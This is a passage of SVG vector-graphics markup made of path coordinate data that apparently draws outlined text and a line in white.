90.7938 153.441 91.0706 153.782C91.189 153.927 91.3453 154.035 91.5221 154.095C91.6988 154.155 91.8888 154.165 92.0706 154.122C92.3241 154.102 92.565 154.004 92.7602 153.841C92.9554 153.678 93.0953 153.458 93.1606 153.212L92.9106 151.292C92.792 151.061 92.6036 150.873 92.3721 150.754C92.1406 150.636 91.8777 150.593 91.6206 150.632C91.4441 150.65 91.2747 150.711 91.128 150.81C90.9812 150.91 90.8618 151.045 90.7806 151.202C90.5962 151.638 90.5474 152.119 90.6406 152.582M89.4306 150.962H89.1106C88.8499 150.971 88.6013 151.074 88.4106 151.252C88.2125 151.45 88.0828 151.706 88.0406 151.982L88.2606 154.832H87.8106L87.4806 150.682H87.9306L87.9906 151.332C88.0688 151.098 88.2173 150.894 88.416 150.747C88.6146 150.6 88.8537 150.518 89.1006 150.512C89.2025 150.488 89.3088 150.488 89.4106 150.512L89.4306 150.962ZM86.4306 152.482C86.4502 152.948 86.3684 153.412 86.1906 153.842C86.039 154.215 85.7818 154.535 85.4506 154.762C85.1119 154.986 84.7163 155.107 84.3106 155.112C84.0107 155.128 83.7112 155.076 83.4342 154.96C83.1572 154.844 82.9099 154.667 82.7106 154.442C82.2695 153.917 82.038 153.248 82.0606 152.562V151.982C82.0429 151.517 82.1247 151.054 82.3006 150.622C82.4485 150.245 82.7074 149.922 83.0431 149.695C83.3788 149.468 83.7755 149.349 84.1806 149.352C84.5807 149.336 84.9769 149.437 85.3206 149.642C85.6637 149.844 85.9387 150.144 86.1106 150.502C86.3081 150.911 86.4139 151.358 86.4206 151.812L86.4306 152.482ZM85.9406 151.882C85.9586 151.317 85.7821 150.763 85.4406 150.312C85.2815 150.138 85.0868 150 84.8696 149.907C84.6525 149.814 84.418 149.769 84.182 149.775C83.9459 149.781 83.7138 149.837 83.5014 149.94C83.289 150.043 83.1012 150.191 82.9506 150.372C82.6236 150.846 82.4716 151.419 82.5206 151.992V152.572C82.5074 153.137 82.6834 153.69 83.0206 154.142C83.1742 154.327 83.3692 154.474 83.5899 154.569C83.8105 154.665 84.0506 154.707 84.2906 154.692C84.5302 154.699 84.7678 154.648 84.9836 154.543C85.1993 154.439 85.3869 154.284 85.5306 154.092C85.8454 153.618 85.9899 153.05 85.9406 152.482V151.882ZM77.5406 154.962C77.2004 154.961 76.8688 154.855 76.5913 154.658C76.3139 154.461 76.104 154.183 75.9906 153.862C75.8496 153.528 75.7913 153.164 75.8206 152.802V152.632C75.8412 152.26 75.9473 151.897 76.1306 151.572C76.297 151.278 76.5386 151.033 76.8306 150.862C77.107 150.705 77.4233 150.632 77.7406 150.652C77.9686 150.656 78.1926 150.712 78.3954 150.816C78.5982 150.92 78.7745 151.07 78.9106 151.252C79.1949 151.675 79.3157 152.187 79.2506 152.692V152.952L76.2806 152.642V152.732C76.2301 153.159 76.3446 153.588 76.6006 153.932C76.7128 154.095 76.8619 154.229 77.0357 154.323C77.2095 154.417 77.4031 154.468 77.6006 154.472C77.8246 154.492 78.0501 154.461 78.2606 154.382C78.47 154.299 78.6555 154.165 78.8006 153.992L79.0706 154.232C78.8913 154.458 78.6578 154.633 78.3919 154.744C78.1261 154.854 77.8366 154.895 77.5506 154.862M77.7406 150.942C77.5763 150.925 77.4101 150.945 77.2544 151.001C77.0987 151.056 76.9574 151.145 76.8406 151.262C76.5685 151.532 76.3927 151.883 76.3406 152.262L78.8306 152.432V152.382C78.8542 152.027 78.7554 151.674 78.5506 151.382C78.4597 151.251 78.3387 151.144 78.1978 151.069C78.0569 150.994 77.9002 150.954 77.7406 150.952M73.2806 154.032C73.5688 154.082 73.8653 154.022 74.1106 153.862C74.2265 153.792 74.3258 153.698 74.4017 153.586C74.4777 153.473 74.5285 153.346 74.5506 153.212L74.9906 153.272C74.9506 153.519 74.8394 153.748 74.6706 153.932C74.496 154.122 74.2756 154.263 74.0306 154.342C73.7733 154.429 73.4999 154.456 73.2306 154.422C72.9861 154.403 72.7495 154.327 72.5395 154.2C72.3294 154.074 72.1518 153.9 72.0206 153.692C71.7372 153.218 71.6343 152.657 71.7306 152.112V151.972C71.7724 151.602 71.8916 151.244 72.0806 150.922C72.2488 150.645 72.4912 150.42 72.7806 150.272C73.0944 150.133 73.4408 150.085 73.7806 150.132C74.1935 150.176 74.5753 150.372 74.8506 150.682C74.9798 150.839 75.0764 151.019 75.1348 151.213C75.1932 151.407 75.2121 151.611 75.1906 151.812L74.7506 151.752C74.7746 151.454 74.6853 151.158 74.5006 150.922C74.3011 150.7 74.0274 150.558 73.7306 150.522C73.5497 150.493 73.3643 150.508 73.1902 150.565C73.0162 150.623 72.8585 150.721 72.7306 150.852C72.4329 151.188 72.2568 151.614 72.2306 152.062V152.192C72.1473 152.627 72.2106 153.077 72.4106 153.472C72.5069 153.631 72.6397 153.765 72.798 153.862C72.9562 153.96 73.1354 154.018 73.3206 154.032M70.3206 153.922L69.8606 153.842L70.5506 149.742L71.0106 149.812L70.3206 153.922ZM70.6806 148.542C70.6806 148.322 70.8206 148.242 71.0406 148.282C71.1248 148.297 71.2001 148.344 71.2506 148.412C71.2669 148.449 71.2753 148.488 71.2753 148.527C71.2753 148.567 71.2669 148.606 71.2506 148.642C71.2468 148.683 71.2341 148.721 71.2133 148.756C71.1926 148.791 71.1643 148.82 71.1306 148.842C71.0974 148.869 71.0583 148.888 71.0166 148.896C70.9749 148.905 70.9317 148.904 70.8906 148.892C70.8475 148.889 70.8055 148.877 70.7675 148.857C70.7295 148.836 70.6965 148.807 70.6706 148.772C70.6474 148.696 70.6546 148.614 70.6906 148.542H70.6806ZM67.3706 152.722L69.3706 149.522L69.8306 149.622L67.4606 153.382L67.0906 153.302L66.4206 148.902L66.8806 149.002L67.3706 152.722ZM65.9706 149.202C65.8747 149.155 65.7742 149.119 65.6706 149.092C65.419 149.022 65.1509 149.04 64.9106 149.142C64.6615 149.269 64.456 149.468 64.3206 149.712L63.6006 152.482L63.1606 152.362L64.1606 148.362L64.5906 148.472L64.4306 149.112C64.5839 148.919 64.7914 148.776 65.0265 148.701C65.2617 148.626 65.5138 148.623 65.7506 148.692C65.8551 148.716 65.9538 148.76 66.0406 148.822L65.9706 149.202ZM60.6206 151.712C60.2898 151.631 59.9918 151.45 59.7666 151.195C59.5414 150.939 59.3997 150.621 59.3606 150.282C59.3017 149.921 59.3291 149.551 59.4406 149.202V149.052C59.5398 148.679 59.7286 148.336 59.9906 148.052C60.2181 147.804 60.5082 147.621 60.8306 147.522C61.1368 147.428 61.4645 147.428 61.7706 147.522C61.9911 147.578 62.1959 147.684 62.3693 147.831C62.5426 147.979 62.6799 148.164 62.7706 148.372C62.9521 148.849 62.9521 149.376 62.7706 149.852L62.6906 150.102L59.8606 149.222V149.302C59.7048 149.705 59.7048 150.15 59.8606 150.552C59.9325 150.733 60.0447 150.894 60.1886 151.024C60.3325 151.154 60.5042 151.249 60.6906 151.302C60.9027 151.375 61.129 151.396 61.3506 151.362C61.5754 151.334 61.7891 151.248 61.9706 151.112L62.1806 151.402C61.9567 151.583 61.6899 151.703 61.4061 151.75C61.1223 151.798 60.831 151.771 60.5606 151.672M61.6406 147.892C61.4772 147.83 61.3012 147.807 61.1273 147.826C60.9534 147.846 60.7865 147.906 60.6406 148.002C60.3152 148.198 60.0651 148.497 59.9306 148.852L62.3106 149.592V149.542C62.4204 149.218 62.4204 148.867 62.3106 148.542C62.2533 148.39 62.1596 148.254 62.0376 148.146C61.9156 148.038 61.769 147.961 61.6106 147.922M57.9906 149.332C58.0523 149.208 58.0844 149.071 58.0844 148.932C58.0844 148.794 58.0523 148.657 57.9906 148.532C57.741 148.173 57.4254 147.864 57.0606 147.622C56.6705 147.351 56.3319 147.013 56.0606 146.622C55.9353 146.452 55.8557 146.252 55.8294 146.042C55.8032 145.832 55.8311 145.619 55.9106 145.422C55.9805 145.23 56.0963 145.057 56.2479 144.92C56.3995 144.782 56.5823 144.684 56.7806 144.632C57.2465 144.512 57.7392 144.551 58.1806 144.742C58.5078 144.858 58.8026 145.05 59.0406 145.302C59.255 145.523 59.4009 145.801 59.4606 146.102C59.5237 146.4 59.4959 146.711 59.3806 146.992L58.9406 146.822C59.0138 146.666 59.0518 146.495 59.0518 146.322C59.0518 146.15 59.0138 145.979 58.9406 145.822C58.7508 145.49 58.4443 145.241 58.0806 145.122C57.7467 144.977 57.3743 144.945 57.0206 145.032C56.8774 145.064 56.7448 145.132 56.6361 145.23C56.5273 145.328 56.4461 145.453 56.4006 145.592C56.3444 145.716 56.3212 145.852 56.3335 145.987C56.3458 146.122 56.393 146.251 56.4706 146.362C56.7027 146.693 56.9944 146.978 57.3306 147.202C57.6645 147.436 57.9699 147.708 58.2406 148.012C58.4164 148.213 58.54 148.453 58.6006 148.712C58.6499 148.965 58.622 149.226 58.5206 149.462C58.4544 149.658 58.3401 149.834 58.188 149.974C58.036 150.114 57.8512 150.213 57.6506 150.262C57.1703 150.379 56.6651 150.337 56.2106 150.142C55.87 150.04 55.5536 149.87 55.2806 149.642C55.0366 149.426 54.8654 149.14 54.7906 148.822C54.7189 148.519 54.7433 148.201 54.8606 147.912L55.3006 148.082C55.2361 148.244 55.2097 148.418 55.2236 148.592C55.2375 148.765 55.2912 148.933 55.3806 149.082C55.6167 149.439 55.9707 149.701 56.3806 149.822C56.7199 149.973 57.0981 150.011 57.4606 149.932C57.6104 149.901 57.7493 149.831 57.8635 149.73C57.9776 149.628 58.0628 149.498 58.1106 149.352M53.5006 144.902L53.2206 144.742C52.986 144.623 52.7166 144.591 52.4606 144.652C52.1919 144.726 51.9536 144.884 51.7806 145.102L50.5306 147.642L50.1206 147.442L51.9106 143.682L52.3106 143.882L52.0406 144.482C52.2251 144.319 52.4547 144.215 52.6993 144.185C52.9438 144.155 53.1918 144.199 53.4106 144.312C53.5052 144.355 53.5903 144.416 53.6606 144.492L53.5006 144.902ZM46.8606 143.342C47.0336 143.014 47.2759 142.728 47.5706 142.502C47.844 142.3 48.1708 142.181 48.5106 142.162C48.9334 142.141 49.3508 142.266 49.6929 142.515C50.035 142.764 50.2813 143.123 50.3906 143.532C50.5048 144.082 50.4046 144.654 50.1106 145.132V145.222C49.9381 145.554 49.6918 145.841 49.3906 146.062C49.121 146.267 48.7979 146.388 48.4606 146.412C48.1119 146.436 47.7642 146.356 47.4606 146.182C47.235 146.069 47.0373 145.907 46.8817 145.708C46.7261 145.51 46.6164 145.279 46.5606 145.032C46.4475 144.484 46.5438 143.913 46.8306 143.432L46.8606 143.342ZM47.2006 143.672C46.9823 144.058 46.8979 144.504 46.9606 144.942C46.9952 145.134 47.0737 145.315 47.1899 145.471C47.3062 145.627 47.457 145.754 47.6306 145.842C47.7982 145.938 47.9858 145.993 48.1785 146.004C48.3712 146.014 48.5637 145.98 48.7406 145.902C49.1542 145.714 49.4873 145.384 49.6806 144.972L49.7306 144.892C49.8743 144.63 49.9596 144.34 49.9806 144.042C50.013 143.774 49.9643 143.503 49.8406 143.262C49.7141 143.036 49.5272 142.849 49.3006 142.722C49.128 142.631 48.9358 142.584 48.7406 142.584C48.5455 142.584 48.3532 142.631 48.1806 142.722C47.7709 142.917 47.4395 143.245 47.2406 143.652L47.2006 143.672ZM43.9706 144.102L45.9206 140.862L45.3306 140.502L45.5306 140.182L46.1206 140.532L46.3806 140.102C46.5486 139.786 46.8313 139.547 47.1706 139.432C47.3328 139.395 47.501 139.392 47.6646 139.423C47.8281 139.454 47.9834 139.518 48.1206 139.612C48.2611 139.694 48.3891 139.795 48.5006 139.912L48.2806 140.222C48.174 140.13 48.0603 140.047 47.9406 139.972C47.8496 139.91 47.7463 139.868 47.6376 139.849C47.5289 139.83 47.4174 139.835 47.3106 139.862C47.0825 139.949 46.894 140.116 46.7806 140.332L46.5106 140.772L47.3606 141.292L47.1706 141.612L46.3206 141.102L44.3206 144.332L43.9706 144.102ZM41.9706 140.762C41.6452 141.166 41.1754 141.428 40.6606 141.492C40.1447 141.524 39.6352 141.364 39.2306 141.042C38.9069 140.823 38.659 140.508 38.5206 140.142C38.3817 139.776 38.3505 139.377 38.4306 138.992C38.5295 138.556 38.7166 138.144 38.9806 137.782L39.4106 137.192C39.6728 136.816 40.0141 136.502 40.4106 136.272C40.753 136.064 41.1501 135.963 41.5506 135.982C41.9455 136.013 42.3235 136.155 42.6406 136.392C42.8595 136.525 43.0492 136.7 43.1979 136.908C43.3467 137.116 43.4514 137.353 43.5057 137.603C43.56 137.852 43.5627 138.111 43.5137 138.362C43.4647 138.613 43.3649 138.851 43.2206 139.062L42.8306 138.782C42.9476 138.623 43.03 138.44 43.0723 138.247C43.1147 138.054 43.1161 137.853 43.0766 137.659C43.037 137.466 42.9574 137.282 42.8427 137.121C42.728 136.959 42.5808 136.824 42.4106 136.722C42.2275 136.577 42.0116 136.478 41.7816 136.434C41.5516 136.391 41.3144 136.404 41.0906 136.472C40.5638 136.653 40.1129 137.005 39.8106 137.472L39.4006 138.022C39.0535 138.453 38.8631 138.989 38.8606 139.542C38.8619 139.772 38.919 139.997 39.0271 140.199C39.1351 140.401 39.2908 140.574 39.4806 140.702C39.7932 140.964 40.1938 141.096 40.6006 141.072C40.9917 140.996 41.3447 140.788 41.6006 140.482L41.9706 140.762ZM38.1906 137.072C37.8936 137.43 37.526 137.723 37.1106 137.932C36.7499 138.116 36.3419 138.186 35.9406 138.132C35.5404 138.079 35.1648 137.908 34.8606 137.642C34.6249 137.456 34.4342 137.219 34.3026 136.949C34.1711 136.679 34.102 136.383 34.1006 136.082C34.12 135.397 34.3904 134.742 34.8606 134.242L35.2306 133.802C35.526 133.44 35.8939 133.144 36.3106 132.932C36.6735 132.755 37.0795 132.686 37.4806 132.732C37.8807 132.794 38.2551 132.967 38.5606 133.232C38.8785 133.492 39.1118 133.84 39.2306 134.232C39.3452 134.611 39.3452 135.014 39.2306 135.392C39.1074 135.829 38.8926 136.235 38.6006 136.582L38.1906 137.072ZM38.1906 136.302C38.5827 135.892 38.8197 135.358 38.8606 134.792C38.8706 134.552 38.8221 134.313 38.7193 134.095C38.6166 133.877 38.4626 133.688 38.2706 133.542C38.0932 133.385 37.8818 133.27 37.6528 133.208C37.4238 133.145 37.1835 133.137 36.9506 133.182C36.3962 133.328 35.9068 133.656 35.5606 134.112L35.1906 134.562C34.8033 134.976 34.5672 135.508 34.5206 136.072C34.5304 136.307 34.5896 136.536 34.6944 136.745C34.7991 136.955 34.947 137.14 35.1284 137.288C35.3097 137.437 35.5204 137.545 35.7466 137.606C35.9728 137.667 36.2093 137.679 36.4406 137.642C36.9885 137.489 37.4701 137.158 37.8106 136.702L38.1906 136.252V136.302ZM33.0606 134.142C33.1641 134.047 33.2434 133.928 33.2921 133.796C33.3408 133.664 33.3574 133.522 33.3406 133.382C33.2506 132.955 33.081 132.548 32.8406 132.182C32.5867 131.798 32.4038 131.371 32.3006 130.922C32.2506 130.716 32.2546 130.499 32.3124 130.294C32.3702 130.089 32.4798 129.903 32.6306 129.752C32.7709 129.604 32.9453 129.492 33.1387 129.425C33.3321 129.359 33.5387 129.341 33.7406 129.372C34.2178 129.445 34.6574 129.673 34.9906 130.022C35.2415 130.26 35.4363 130.55 35.5606 130.872C35.6675 131.164 35.6917 131.478 35.6306 131.782C35.57 132.078 35.424 132.349 35.2106 132.562L34.8606 132.232C34.9874 132.113 35.0856 131.966 35.1479 131.804C35.2102 131.641 35.2351 131.466 35.2206 131.292C35.1885 130.905 35.0053 130.546 34.7106 130.292C34.4638 130.026 34.1376 129.848 33.7806 129.782C33.6344 129.754 33.4833 129.765 33.3427 129.814C33.2021 129.863 33.0772 129.949 32.9806 130.062C32.8794 130.154 32.8039 130.271 32.7618 130.4C32.7197 130.53 32.7124 130.669 32.7406 130.802C32.8232 131.195 32.9793 131.568 33.2006 131.902C33.4149 132.248 33.5894 132.617 33.7206 133.002C33.8004 133.258 33.8175 133.529 33.7706 133.792C33.7155 134.042 33.5907 134.271 33.4106 134.452C33.2743 134.61 33.0992 134.728 32.9027 134.797C32.7061 134.865 32.4951 134.881 32.2906 134.842C31.7999 134.765 31.3492 134.526 31.0106 134.162C30.738 133.908 30.5232 133.597 30.3806 133.252C30.2371 132.94 30.1918 132.591 30.2506 132.252C30.3063 131.949 30.4528 131.67 30.6706 131.452L31.0106 131.782C30.8793 131.91 30.7807 132.068 30.7232 132.242C30.6658 132.416 30.6512 132.602 30.6806 132.782C30.7579 133.195 30.973 133.568 31.2906 133.842C31.5551 134.126 31.9073 134.313 32.2906 134.372C32.4398 134.398 32.5929 134.385 32.7361 134.336C32.8793 134.287 33.008 134.204 33.1106 134.092" fill="white"/>
<path d="M36.4102 78.25H132.07" stroke="white" stroke-width="0.26" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M111.81 122.929C111.801 122.487 111.897 122.048 112.09 121.649C112.256 121.288 112.524 120.982 112.86 120.769C113.205 120.565 113.599 120.457 114 120.459C114.302 120.446 114.602 120.502 114.879 120.621C115.157 120.741 115.403 120.921 115.6 121.149C116.028 121.656 116.247 122.307 116.21 122.969V123.029C116.218 123.465 116.126 123.896 115.94 124.289C115.775 124.651 115.507 124.957 115.17 125.169C114.821 125.381 114.419 125.488 114.01 125.479C113.711 125.492 113.413 125.438 113.138 125.32C112.863 125.203 112.618 125.025 112.42 124.799C111.993 124.296 111.772 123.649 111.8 122.989V122.929H111.81ZM112.64 123.029C112.618 123.489 112.748 123.942 113.01 124.319C113.121 124.48 113.271 124.609 113.446 124.695C113.622 124.781 113.816 124.82 114.01 124.809C114.205 124.814 114.398 124.771 114.573 124.684C114.747 124.597 114.897 124.468 115.01 124.309C115.281 123.902 115.411 123.418 115.38 122.929C115.403 122.47 115.273 122.017 115.01 121.639C114.899 121.479 114.749 121.348 114.575 121.261C114.4 121.174 114.206 121.132 114.01 121.139C113.817 121.134 113.624 121.176 113.45 121.261C113.276 121.347 113.125 121.473 113.01 121.629C112.738 122.043 112.608 122.535 112.64 123.029ZM110.35 124.109C110.357 124.009 110.337 123.908 110.293 123.817C110.25 123.726 110.183 123.648 110.1 123.589C109.831 123.426 109.532 123.317 109.22 123.269C108.875 123.204 108.54 123.096 108.22 122.949C108.004 122.846 107.815 122.691 107.67 122.499C107.547 122.317 107.487 122.099 107.5 121.879C107.5 121.685 107.546 121.494 107.632 121.32C107.719 121.147 107.845 120.996 108 120.879C108.367 120.599 108.819 120.454 109.28 120.469C109.764 120.45 110.238 120.603 110.62 120.899C110.785 121.029 110.916 121.195 111.005 121.384C111.093 121.573 111.136 121.781 111.13 121.989H110.28C110.28 121.876 110.254 121.763 110.203 121.661C110.153 121.559 110.08 121.469 109.99 121.399C109.786 121.23 109.526 121.141 109.26 121.149C109.011 121.136 108.765 121.207 108.56 121.349C108.477 121.405 108.41 121.482 108.364 121.571C108.319 121.66 108.297 121.759 108.3 121.859C108.297 121.95 108.317 122.041 108.359 122.122C108.401 122.202 108.464 122.271 108.54 122.319C108.812 122.457 109.101 122.554 109.4 122.609C109.746 122.678 110.082 122.789 110.4 122.939C110.627 123.041 110.824 123.199 110.97 123.399C111.098 123.596 111.165 123.825 111.16 124.059C111.157 124.255 111.109 124.447 111.018 124.621C110.928 124.794 110.799 124.945 110.64 125.059C110.245 125.334 109.771 125.471 109.29 125.449C108.947 125.451 108.607 125.383 108.29 125.249C108.009 125.123 107.767 124.922 107.59 124.669C107.423 124.437 107.335 124.156 107.34 123.869H108.17C108.17 123.998 108.2 124.124 108.257 124.239C108.314 124.353 108.398 124.453 108.5 124.529C108.738 124.702 109.027 124.79 109.32 124.779C109.584 124.79 109.844 124.724 110.07 124.589C110.161 124.54 110.236 124.466 110.288 124.376C110.339 124.285 110.364 124.183 110.36 124.079M106.03 123.169H106.94V123.849H106.03V125.359H105.2V123.849H102.2V123.359L105.11 118.849H105.99L106.03 123.169ZM103.18 123.169H105.18V119.979L105.09 120.159L103.18 123.169ZM100 124.779C100.284 124.785 100.561 124.69 100.78 124.509C100.886 124.431 100.972 124.33 101.035 124.214C101.097 124.099 101.133 123.971 101.14 123.839H101.93C101.91 124.125 101.809 124.399 101.64 124.629C101.457 124.881 101.217 125.087 100.94 125.229C100.649 125.376 100.327 125.452 100 125.449C99.7063 125.462 99.413 125.409 99.1416 125.295C98.8703 125.181 98.6274 125.008 98.4304 124.789C98.0197 124.283 97.8129 123.641 97.8504 122.989V122.849C97.8395 122.415 97.9285 121.984 98.1104 121.589C98.267 121.239 98.5247 120.943 98.8504 120.739C99.1949 120.525 99.5949 120.417 100 120.429C100.496 120.42 100.977 120.595 101.35 120.919C101.528 121.081 101.67 121.277 101.77 121.495C101.87 121.713 101.924 121.95 101.93 122.189H101.14C101.139 122.044 101.107 121.9 101.046 121.768C100.986 121.635 100.899 121.517 100.79 121.419C100.687 121.317 100.563 121.236 100.427 121.183C100.292 121.13 100.146 121.105 100 121.109C99.8086 121.096 99.6165 121.132 99.4418 121.212C99.2671 121.292 99.1153 121.415 99.0004 121.569C98.7442 121.956 98.6213 122.416 98.6504 122.879V123.039C98.6235 123.493 98.7464 123.943 99.0004 124.319C99.1153 124.474 99.2671 124.597 99.4418 124.677C99.6165 124.757 99.8086 124.793 100 124.779ZM92.8504 122.899C92.8412 122.457 92.9372 122.018 93.1304 121.619C93.2972 121.258 93.5645 120.953 93.9004 120.739C94.2452 120.535 94.6393 120.427 95.0404 120.429C95.3419 120.416 95.6424 120.472 95.9195 120.591C96.1966 120.711 96.443 120.891 96.6404 121.119C97.0684 121.626 97.2867 122.277 97.2504 122.939V122.999C97.2581 123.435 97.1658 123.866 96.9804 124.259C96.8146 124.621 96.5471 124.927 96.2104 125.139C95.861 125.351 95.4587 125.458 95.0504 125.449C94.7519 125.458 94.4551 125.402 94.1806 125.284C93.9061 125.167 93.6603 124.991 93.4604 124.769C93.0357 124.265 92.8177 123.618 92.8504 122.959V122.899ZM93.6804 122.999C93.6578 123.459 93.7879 123.912 94.0504 124.289C94.1662 124.445 94.3173 124.57 94.4912 124.655C94.6651 124.74 94.8568 124.783 95.0504 124.779C95.2454 124.785 95.4389 124.743 95.6134 124.655C95.7879 124.568 95.9381 124.439 96.0504 124.279C96.3246 123.873 96.4581 123.389 96.4304 122.899C96.4501 122.439 96.3164 121.986 96.0504 121.609C95.94 121.448 95.7902 121.317 95.6153 121.23C95.4403 121.142 95.2459 121.101 95.0504 121.109C94.8565 121.104 94.6643 121.146 94.4901 121.231C94.316 121.317 94.1651 121.443 94.0504 121.599C93.7733 122.012 93.6398 122.504 93.6704 122.999H93.6804ZM91.3904 124.079C91.3988 123.978 91.38 123.877 91.3361 123.786C91.2921 123.694 91.2246 123.616 91.1404 123.559C90.8718 123.394 90.5724 123.286 90.2604 123.239C89.9158 123.172 89.5802 123.065 89.2604 122.919C89.0437 122.816 88.855 122.661 88.7104 122.469C88.587 122.287 88.5273 122.069 88.5404 121.849C88.5404 121.655 88.5856 121.464 88.6724 121.29C88.7592 121.117 88.8852 120.966 89.0404 120.849C89.4097 120.567 89.8658 120.422 90.3304 120.439C90.811 120.418 91.2832 120.571 91.6604 120.869C91.8245 120.999 91.9561 121.165 92.0447 121.354C92.1332 121.543 92.1763 121.751 92.1704 121.959H91.3404C91.34 121.846 91.3137 121.733 91.2635 121.631C91.2133 121.529 91.1404 121.439 91.0504 121.369C90.8483 121.202 90.5927 121.113 90.3304 121.119C90.078 121.105 89.828 121.175 89.6204 121.319C89.5373 121.375 89.4699 121.452 89.4244 121.541C89.3789 121.63 89.3569 121.729 89.3604 121.829C89.3566 121.92 89.3768 122.011 89.4189 122.092C89.4611 122.172 89.5236 122.241 89.6004 122.289C89.8724 122.425 90.1618 122.523 90.4604 122.579C90.8063 122.647 91.1424 122.758 91.4604 122.909C91.6871 123.011 91.8836 123.169 92.0304 123.369C92.1632 123.563 92.2299 123.795 92.2204 124.029C92.2173 124.225 92.1687 124.417 92.0785 124.591C91.9882 124.764 91.8588 124.915 91.7004 125.029C91.3051 125.304 90.8309 125.441 90.3504 125.419C90.007 125.421 89.667 125.353 89.3504 125.219C89.069 125.093 88.8271 124.892 88.6504 124.639C88.483 124.407 88.3953 124.126 88.4004 123.839H89.2304C89.23 123.968 89.2597 124.094 89.317 124.209C89.3743 124.323 89.4577 124.423 89.5604 124.499C89.798 124.672 90.0868 124.76 90.3804 124.749C90.6467 124.76 90.9103 124.694 91.1404 124.559C91.2286 124.507 91.3011 124.433 91.3504 124.343C91.3996 124.253 91.4238 124.152 91.4204 124.049M85.2204 125.889H84.5104L87.2304 118.819H87.9404L85.2204 125.889ZM79.9504 122.889C79.9159 122.248 80.0992 121.614 80.4704 121.089C80.6323 120.875 80.8428 120.703 81.0845 120.587C81.3262 120.47 81.5922 120.413 81.8604 120.419C82.1239 120.407 82.3866 120.458 82.6266 120.568C82.8666 120.677 83.077 120.842 83.2404 121.049V120.509H84.0004V125.239C84.0126 125.511 83.9693 125.783 83.873 126.037C83.7767 126.292 83.6295 126.524 83.4404 126.719C83.2403 126.904 83.0055 127.047 82.7497 127.139C82.4939 127.232 82.2222 127.273 81.9504 127.259C81.6047 127.253 81.2642 127.175 80.9504 127.029C80.6439 126.903 80.3801 126.691 80.1904 126.419L80.6204 125.919C80.7693 126.125 80.9648 126.291 81.1909 126.406C81.4169 126.521 81.6669 126.58 81.9204 126.579C82.092 126.59 82.2639 126.565 82.4256 126.507C82.5872 126.448 82.7352 126.357 82.8604 126.239C82.9839 126.106 83.078 125.948 83.1365 125.776C83.1951 125.603 83.2169 125.421 83.2004 125.239V124.829C83.0302 125.019 82.8198 125.169 82.5846 125.268C82.3494 125.366 82.0952 125.411 81.8404 125.399C81.5741 125.405 81.3104 125.346 81.0719 125.228C80.8333 125.109 80.6269 124.935 80.4704 124.719C80.0911 124.172 79.9047 123.514 79.9404 122.849M80.7704 122.949C80.7434 123.402 80.8626 123.85 81.1104 124.229C81.2141 124.381 81.3549 124.504 81.5194 124.587C81.6839 124.669 81.8667 124.708 82.0504 124.699C82.2905 124.706 82.5273 124.643 82.7317 124.517C82.936 124.39 83.099 124.207 83.2004 123.989V121.779C83.0962 121.567 82.9338 121.388 82.7319 121.264C82.5301 121.14 82.2972 121.076 82.0604 121.079C81.8661 121.064 81.6712 121.1 81.4955 121.184C81.3198 121.269 81.1696 121.398 81.0604 121.559C80.8078 121.977 80.6891 122.462 80.7204 122.949M79.5604 121.209H79.1504C78.915 121.193 78.6805 121.252 78.4809 121.378C78.2813 121.504 78.127 121.69 78.0404 121.909V125.339H77.2804V120.499H78.0804V121.059C78.1982 120.857 78.3678 120.691 78.5718 120.576C78.7758 120.462 79.0066 120.404 79.2404 120.409C79.3677 120.401 79.4949 120.425 79.6104 120.479L79.5604 121.209ZM72.0004 122.849C72.0065 122.431 72.102 122.018 72.2804 121.639C72.4498 121.276 72.7217 120.969 73.0628 120.758C73.4038 120.546 73.7992 120.439 74.2004 120.449C74.5019 120.436 74.8024 120.492 75.0795 120.611C75.3566 120.731 75.603 120.911 75.8004 121.139C76.224 121.649 76.4417 122.298 76.4104 122.959V123.019C76.4181 123.455 76.3258 123.886 76.1404 124.279C75.9745 124.644 75.7027 124.951 75.3604 125.159C75.0146 125.371 74.6155 125.478 74.2104 125.469C73.9103 125.48 73.6115 125.424 73.3352 125.307C73.0588 125.189 72.8114 125.013 72.6104 124.789C72.19 124.282 71.9726 123.638 72.0004 122.979V122.849ZM72.8304 122.949C72.8107 123.41 72.9444 123.863 73.2104 124.239C73.3257 124.395 73.4767 124.521 73.6507 124.606C73.8247 124.692 74.0167 124.734 74.2104 124.729C74.4053 124.734 74.5984 124.691 74.7728 124.604C74.9472 124.517 75.0974 124.388 75.2104 124.229C75.4811 123.822 75.611 123.338 75.5804 122.849C75.6064 122.389 75.4722 121.933 75.2004 121.559C75.0907 121.397 74.9411 121.266 74.7659 121.178C74.5908 121.091 74.396 121.05 74.2004 121.059C74.0065 121.054 73.8143 121.096 73.6401 121.181C73.466 121.267 73.3151 121.393 73.2004 121.549C72.9233 121.962 72.7898 122.454 72.8204 122.949H72.8304ZM70.0604 124.879C70.0573 124.749 70.0997 124.622 70.1804 124.519C70.2312 124.469 70.2925 124.43 70.3599 124.406C70.4273 124.382 70.4991 124.373 70.5704 124.379C70.6402 124.372 70.7108 124.381 70.7766 124.405C70.8425 124.43 70.9019 124.469 70.9504 124.519C70.9974 124.567 71.0341 124.623 71.0582 124.685C71.0823 124.747 71.0933 124.813 71.0904 124.879C71.093 124.943 71.0818 125.006 71.0576 125.065C71.0335 125.124 70.9969 125.176 70.9504 125.219C70.9019 125.27 70.8425 125.309 70.7766 125.334C70.7108 125.358 70.6402 125.367 70.5704 125.359C70.4991 125.366 70.4273 125.357 70.3599 125.333C70.2925 125.309 70.2312 125.27 70.1804 125.219C70.139 125.174 70.1071 125.12 70.0865 125.061C70.0659 125.003 70.057 124.941 70.0604 124.879ZM68.2704 125.309C68.2116 125.145 68.1746 124.974 68.1604 124.799C67.9849 124.99 67.7714 125.142 67.5338 125.245C67.2962 125.349 67.0395 125.401 66.7804 125.399C66.3537 125.42 65.9354 125.277 65.6104 124.999C65.4625 124.879 65.3441 124.726 65.2644 124.553C65.1847 124.38 65.1457 124.19 65.1504 123.999C65.141 123.773 65.1881 123.547 65.2876 123.342C65.3871 123.138 65.5358 122.962 65.7204 122.829C66.2026 122.522 66.7696 122.375 67.3404 122.409H68.1404V122.029C68.1477 121.904 68.1293 121.777 68.0863 121.659C68.0434 121.54 67.9767 121.432 67.8904 121.339C67.6779 121.155 67.4013 121.062 67.1204 121.079C66.856 121.068 66.5954 121.145 66.3804 121.299C66.2901 121.358 66.2156 121.438 66.1633 121.532C66.111 121.626 66.0826 121.732 66.0804 121.839H65.2804C65.2831 121.588 65.3713 121.344 65.5304 121.149C65.7143 